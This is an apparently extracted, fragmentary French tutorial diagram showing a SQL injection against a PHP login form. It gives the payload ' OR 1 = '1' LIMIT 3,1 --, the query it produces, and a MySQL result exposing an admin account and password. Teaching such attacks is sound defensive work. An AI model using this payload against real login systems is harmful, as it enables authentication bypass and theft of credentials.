 login ' OR 1 = '1' LIMIT 3,1 -- mot de passe connexion
1
$_POST
login passwd
\' OR 1 = \'1\' LIMIT 3,1 --
bonjour Grand chef !
2 stripslashes
$_POST
login passwd
' OR 1 = '1' LIMIT 3,1 --
5
php
SELECT * FROM utilisateur
WHERE login='' OR 1 = '1' LIMIT 3,1
-- ' AND password=''
3
4
MySQL®
+-------+-----------+------------+
| login | password | prenom |
+-------+-----------+------------+
| admin | passadmin | Grand chef |
+-------+-----------+------------+
1 row in set (0.01 sec)